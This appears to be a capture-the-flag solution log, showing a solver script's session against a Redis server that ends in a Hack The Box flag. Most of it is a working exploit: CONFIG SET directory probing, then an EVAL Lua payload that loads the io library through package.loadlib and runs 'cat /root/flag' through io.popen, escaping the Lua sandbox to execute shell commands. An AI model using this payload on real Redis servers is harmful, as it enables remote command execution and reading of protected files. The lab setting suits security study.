 $ python3 sol.py
> config get dir
*2
$3
dir
$14
/var/lib/redis
+OK
> config set dir /
+OK
+OK
> config set dir /flag
-ERR Changing directory: No such file or directory
+OK
> config set dir /root/flag
-ERR Changing directory: Not a directory
+OK
> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("cat /root/flag", "r"); local res =
f:read("*a"); f:close(); return res' 0
$38
HTB{r3d_righ7_h4nd_t0_th3_r3dis_land!}
+OK
>